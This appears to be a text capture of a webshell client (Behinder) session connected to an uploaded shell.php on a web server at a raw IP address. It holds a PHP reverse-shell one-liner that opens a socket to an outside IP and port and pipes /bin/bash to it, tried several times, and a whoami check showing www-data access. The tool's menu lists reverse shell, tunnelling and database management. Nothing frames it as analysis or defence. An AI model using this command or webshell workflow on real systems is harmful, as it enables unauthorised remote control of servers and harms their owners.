 URL: http://111.119.241.115:10088/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/uploads/ php -r '$sock=fsockopen("47.113.229.136",8899);`/bin/bash <&3 >&3 2>&3`;'
/var/www/html/uploads/ >php -r '$sock=fsockopen("47.113.229.136",8899);`/bin/bash <&3 >&3 2>&3`;'
Parse error: syntax error, unexpected '?' in Command line code on line 1
/var/www/html/uploads/ >whoami
www-data
/var/www/html/uploads/ >php -r '$sock=fsockopen("47.113.229.136",8899);`/bin/bash <&3 >&3 2>&3`;'
Parse error: syntax error, unexpected '?' in Command line code on line 1
/var/www/html/uploads/ >php -r '$sock=fsockopen("47.113.229.136",8899);`/bin/bash <&3 >&3 2>&3`;'
Parse error: syntax error, unexpected '?' in Command line code on line 1
/var/www/html/uploads/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond